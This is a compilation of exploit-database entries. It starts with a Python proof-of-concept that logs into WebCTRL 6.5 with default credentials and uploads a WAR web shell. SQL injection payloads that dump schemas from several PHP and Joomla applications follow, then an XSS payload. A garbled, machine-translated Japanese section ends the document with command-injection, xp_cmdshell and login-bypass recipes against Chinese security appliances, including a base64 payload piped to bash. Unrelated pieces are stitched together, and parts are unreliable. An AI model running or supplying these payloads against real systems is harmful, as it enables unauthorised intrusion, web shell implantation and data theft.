# CVE URL: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9650
#
#
# 30.01.2017
#
#
import itertools
import mimetools
import mimetypes
import cookielib
import binascii
import urllib2
import urllib
import sys
import re
import os
from urllib2 import URLError
global bindata
__author__ = 'lqwrm'
piton = os.path.basename(sys.argv[0])
def bannerche():
print '''
@-------------------------------------------------@
| |
| WebCTRL 6.5 Authenticated RCE PoC |
| ID: ZSL-2017-5431 |
| Copyleft (c) 2017, Zero Science Lab |
| |
@-------------------------------------------------@
'''
if len(sys.argv) < 3:
print '[+] Usage: '+piton+' <IP> <WAR FILE>'
print '[+] Example: '+piton+' 10.0.0.17 webshell.war\n'
sys.exit()
bannerche()
host = sys.argv[1]
filename = sys.argv[2]
with open(filename, 'rb') as f:
content = f.read()
hexo = binascii.hexlify(content)
bindata = binascii.unhexlify(hexo)
cj = cookielib.CookieJar()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
urllib2.install_opener(opener)
print '[+] Probing target http://'+host
try:
checkhost = opener.open('http://'+host+'/index.jsp?operatorlocale=en')
except urllib2.HTTPError, errorzio:
if errorzio.code == 404:
print '[!] Error 001:'
print '[-] Check your target!'
print
sys.exit()
except URLError, errorziocvaj:
if errorziocvaj.reason:
print '[!] Error 002:'
print '[-] Check your target!'
print
sys.exit()
print '[+] Target seems OK.'
print '[+] Login please:'
print '''
Default username: Administrator, Anonymous
Default password: (blank), (blank)
'''
username = raw_input('[*] Enter username: ')
password = raw_input('[*] Enter password: ')
login_data = urllib.urlencode({'pass':password, 'name':username, 'touchscr':'false'})
opener.addheaders = [('User-agent', 'Thrizilla/33.9')]
login = opener.open('http://'+host+'/?language=en', login_data)
auth = login.read()
if re.search(r'productName = \'WebCTRL', auth):
print '[+] Authenticated!'
token = re.search('wbs=(.+?)&', auth).group(1)
print '[+] Got wbs token: '+token
cookie1, cookie2 = [str(c) for c in cj]
cookie = cookie1[8:51]
print '[+] Got cookie: '+cookie
else:
print '[-] Incorrect username or password.'
print
sys.exit()
print '[+] Sending payload.'
class MultiPartForm(object):
def __init__(self):
self.form_fields = []
self.files = []
self.boundary = mimetools.choose_boundary()
return
def get_content_type(self):
return 'multipart/form-data; boundary=%s' % self.boundary
def add_field(self, name, value):
self.form_fields.append((name, value))
return
def add_file(self, fieldname, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = mimetypes.guess_type(filename)[0] or 'application/octet-stream'
self.files.append((fieldname, filename, mimetype, body))
return
def __str__(self):
parts = []
part_boundary = '--' + self.boundary
parts.extend(
[ part_boundary,
'Content-Disposition: form-data; name="%s"' % name,
'',
value,
]
for name, value in self.form_fields
)
parts.extend(
[ part_boundary,
'Content-Disposition: file; name="%s"; filename="%s"' % \
(field_name, filename),
'Content-Type: %s' % content_type,
'',
body,
]
for field_name, filename, content_type, body in self.files
)
flattened = list(itertools.chain(*parts))
flattened.append('--' + self.boundary + '--')
flattened.append('')
return '\r\n'.join(flattened)
if __name__ == '__main__':
form = MultiPartForm()
form.add_field('wbs', token)
form.add_field('file"; filename="'+filename, bindata)
request = urllib2.Request('http://'+host+'/_common/servlet/lvl5/uploadwarfile')
request.add_header('User-agent', 'SCADA/8.0')
body = str(form)
request.add_header('Content-type', form.get_content_type())
request.add_header('Cookie', cookie)
request.add_header('Content-length', len(body))
request.add_data(body)
request.get_data()
urllib2.urlopen(request).read()
print '[+] Payload uploaded.'
print '[+] Shell available at: http://'+host+'/'+filename[:-4]
print
sys.exit()
# # # # #
# Exploit Title: PHP-Lance 1.52 - 'subcat' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.scriptdemo.com/
# Software Link: http://www.scriptdemo.com/details/phplance/
# Demo: http://www.scriptdemo.com/php-lance/
# Version: 1.52
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/show.php?catid=1&subcat=[SQL]
#
# -1'+unIon(SELEct+0x283129,0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283929,0x28313029)--+-
#
# Etc...
# # # # #
Exploit Title:PHPMyWind 5.3 has XSS
Exploit Author:小雨
Vendor Homepage:http://phpmywind.com
Software Link:http://phpmywind.com/downloads/PHPMyWind_5.3.zip
Version:5.3
CVE:CVE-2017-12984
$r= $dosql->GetOne("SELECT Max(orderid) AS orderid FROM `#@__message`");
$orderid= (empty($r['orderid']) ? 1 : ($r['orderid'] + 1));
$nickname= htmlspecialchars($nickname);//游客(xxx)
$contact= htmlspecialchars($contact); //联系方式
$content= htmlspecialchars($content); //留言内容
$posttime= GetMkTime(time());
$ip= gethostbyname($_SERVER['REMOTE_ADDR']);
$sql= "INSERT INTO `#@__message` (siteid, nickname, contact, content, orderid, posttime, htop, rtop, checkinfo, ip) VALUES (1, '$nickname', '$contact', '$content', '$orderid', '$posttime', '', '', 'false', '$ip')";
if($dosql->ExecNoneQuery($sql))
{
ShowMsg('留言成功,感谢您的支持!','message.php');
exit();
}
}
可以看出使用htmlspecialchars进行过滤,带入库中.
跟进content参数。
127.0.0.1/PHPMyWind_5.3/admin/ message_update.php
<?php require_once(dirname(__FILE__).'/inc/config.inc.php');IsModelPriv('message'); ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>修改留言</title>
<link href="templates/style/admin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templates/js/jquery.min.js"></script>
<script type="text/javascript" src="templates/js/checkf.func.js"></script>
<script type="text/javascript" src="editor/kindeditor-min.js"></script>
<script type="text/javascript" src="editor/lang/zh_CN.js"></script>
</head>
<body>
<?php
$row = $dosql->GetOne("SELECT * FROM `#@__message` WHERE `id`=$id");
?>
<div class="formHeader"> <span class="title">修改留言</span> <a href="javascript:location.reload();" class="reload">刷新</a> </div>
<form name="form" id="form" method="post" action="message_save.php">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="formTable">
<tr>
<td width="25%" height="40" align="right">用户名:</td>
<td width="75%"><strong><?php echo $row['nickname'] ?></strong></td>
</tr>
<tr>
<td height="40" align="right">联系方式:</td>
<td><input type="text" name="contact" id="contact" class="input" value="<?php echo $row['contact'] ?>" /></td>
</tr>
<tr>
<td height="198" align="right">留言内容:</td>
<td><textarea name="content" id="content"><?php echo $row['content'] ?></textarea>
<script>
p:33
<td><textarea name="content" id="content"><?php echo $row['content'] ?></textarea>
后台直接取出content参数,数据并未进行转义操作。
EXP: “><img/src=x onerror=alert(2001)><“‘
# # # # #
# Exploit Title: PHP Jokesite 2.0 - 'joke_id' Parameter SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://www.scriptdemo.com/
# Software Link: http://www.scriptdemo.com/details/phpjokesite2/
# Demo: http://www.scriptdemo.com/php-jokesite/ver2.0/
# Version: 2.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/print.php?joke_id=[SQL]
#
# -230'+unIon(SELEct+0x283129,0x283229,0x3c68313e494853414e2053454e43414e3c2f68313e,0x283429,0x283529,(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329)--+-
#
# Etc...
# # # # #
# # # # #
# Exploit Title: Joomla! Component Ajax Quiz 1.8 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://webkul.com/
# Software Link: https://extensions.joomla.org/extensions/extension/living/education-a-culture/ajaxquiz/
# Demo: http://joomla30.webkul.com/ajaxquiz/
# Version: 1.8
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_ajaxquiz&view=ajaxquiz&cid=[SQL]
#
# 60+union+select+(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number+1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z+1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x)--+-
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component FocalPoint Pro / Free v1.2.3 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://focalpointx.com/
# Software Link: http://focalpointx.com/demos/focalpoint-pro
# Demo: http://focalpointx.com/demos/focalpoint-free/
# Demo: http://focalpointx.com/demos/focalpoint-pro
# Version: 1.2.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?option=com_focalpoint&view=location&id=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: iTech Social Networking Script 3.08 - SQL Injection
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: http://itechscripts.com/
# Software Link: http://itechscripts.com/social-networking-script/
# Demo: http://social.itechscripts.com
# Version: 3.08
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows the users to inject sql commands ...
#
# Proof of Concept:
#
# http://localhost/[PATH]/timeline.php?token=[SQL]
#
# -5458c74d97b01eae257e44aa9d5bade97baf'++uNiOn+sElEct+(/*!00000SeLect*/(@x)/*!00000fRom*/(/*!00000select*/(@x:=0x00),(@running_number:=0),(@tbl:=0x00),(/*!00000select*/(0)/*!00000from*/(information_schema.columns)/*!00000where*/(table_schema=database())and(0x00)in(@x:=/*!00000CoNcaT*/(@x,0x3c62723e,if((@tbl!=table_name),/*!00000CoNcaT*/(0x3c2f6469763e,LPAD(@running_number:=@running_number%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d7265643e,@tbl:=table_name,0x3c2f666f6e743e,0x3c62723e,(@z:=0x00),0x3c646976207374796c653d226d617267696e2d6c6566743a333070783b223e),0x00),lpad(@z:=@z%2b1,2,0x30),0x3a292020,0x3c666f6e7420636f6c6f723d626c75653e,column_name,0x3c2f666f6e743e))))x),0x283229,0x283329,0x283429,0x283529,0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229,0x28313329,0x28313429,0x28313529,0x28313629,0x28313729,0x28313829,0x28313929,0x28323029,0x28323129,0x28323229,0x28323329,0x28323429,0x28323529,0x28323629,0x28323729,0x28323829,0x28323929,0x28333029,0x28333129,0x28333229,0x28333329,0x28333429,0x28333529,0x28333629,0x28333729,0x28333829,0x28333929,0x28343029,0x28343129,0x28343229,0x28343329,0x28343429,0x28343529,0x28343629+--+-
#
# http://localhost/[PATH]/photos_of_you.php?token=[SQL]
#
# Etc...
# # # # #

1。Qizhi Fortress(CNVD-2019-20835)の前でのリモートコマンド実行の脆弱性1。http://10.20.10.11にアクセス/リスナー/cluster_manage.php :返品「OK」。 (許可されていない、ログインは必要ありません)2。GetShellへの次のリンクをご覧ください。実行が成功した後、1つの文でPHPを生成3https://10.20.10.10/ha_request.php?action=installipaddr=10.20.10.11node_id=1 $ {ifs} | `echo $ {ifs} ' ZWNOBYANPD9WAHAGQGV2YWOJF9SRVFVRVNUWZEWMDG2XSK7PZ7PZ4NPJ4VDMFYL3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3VYY2VZL3FYY29KZSS9SYMO3NY5WHAK} { d | bash` | $ {ifs} | echo $ {ifs} 3.getShellアクセスpath:/var/www/shtere/resources/qrcode/lbj77.php 3https://10.20.10.10/shterm/resources/qrcode/lbj77.php(pishaud :
post /shterm/listener/tui_update.php
a=['t'; import os; os.popen( 'whoami')# ']
2。TIANRONGXINTOPAPP-LB LOAD BALANCING SYSTAM SQL INDECTIONの脆弱性
1.USE POC:POST /ACC/CLSF/REPORT/DATASOURCE.PHP HTTP/1.1HOST: LocalHostConnection: CloseAccept: Text/JavaScript、Text/HTML、Application/XML、Text/Xml Mac OS X 10_15_5)AppleWebkit/537.36(Khtml、geckoのように)Chrome/84.0.4147.105 Safari/537.36Accept-Language: Zh-Cn、Zh; Q=0.9Content-Type: Application/x-www-form-urlencodedt=le=0s=tl=1vid=1+select 1,2,3,4,5,6,7,8,9、Substr( 'a'、1,1)、11,12,13,14,15,16,17,18,19,20,21,22-+gid=0l mt=10o=r_speedasc=falsep=8lipf=lipt=ripf=ript=dscp=dscp=lpf=lpt=rpf=rpt=rpt=@。 2.2歴史的な抜け穴はまだ再現できます。
2.2歴史的な抜け穴はまだ再現できます。
https://www.uedbox.com/post/21626/
ユーザー名とパスワード: ID(TianRongxinロードバランシングTopapp-LBシステムは、パスワードなしで直接ログインします)
https://www.uedbox.com/post/22193/username : ping 9928e5.dnslog.info;エコーパスワード:
3。UFIDAGRP-U8注射
poc:post/proxy http/1.1content-type:アプリケーション/x-www-form-urlencodeduser-agent: mozilla/4.0(互換; msie 6.0;)host: localhostcontent-lengtent-length-length-length-lengther-connefy3360 Keep-Alivecache-Control: No-Cachecver=9.8.0DP=?XMLバージョン='1.0'エンコード='GB2312'?r9Packetバージョン='1'DataFormatxml/dataFormatr9FunctionNameas_Datarequest Format='Text'DataSetProviderData/data/paramnamedAta/namedata format=' text'exec xp_cmdshell 'whoami'/data/param/params/r9function/r9packet 

4。GreenAlliance UTS包括的な脅威プローブ管理者が自由にログインします
論理的脆弱性、使用方法のリファレンス:https://www.hackbug.net/archives/112.html


1。Loginパケットを変更する{'Status':False、' mag ': ''} - {'status':true、' mag ': ''}
2。
3.もう一度ログインして、前のデータパケットでパスワードMD5パスワードを置き換えます
4.正常にログインします
 脆弱性実際のケース:
